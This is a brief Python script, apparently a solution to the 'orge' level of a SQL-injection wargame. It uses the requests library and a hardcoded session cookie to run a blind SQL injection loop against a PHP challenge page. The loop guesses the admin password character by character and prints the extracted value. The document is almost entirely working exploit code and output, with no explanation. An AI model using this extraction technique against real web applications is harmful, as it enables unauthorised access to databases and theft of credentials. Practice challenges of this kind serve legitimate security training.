 import requests
import urllib
url="https://los.eagle-jump.org/orge_40d2b61f694f72448be9c97d1cea2480.php"
cookie={'PHPSESSID':'uvvvtn2k6nq6k527n22d92iec3'}
length=8
key=""
for i in range(1,length+1):
    for j in range(48,128):
        new_url=url+"?pw=1' || id='admin' %26%26 substring(pw,"+str(i)+",1)='"+str(chr(j))
        res = requests.get(new_url, cookies=cookie)
        if "Hello admin" in res.text:
            key += chr(j)
            print(key)
            break
6
6C
6C8
6C86
6C864
6C864D
6C864DE
6C864DEC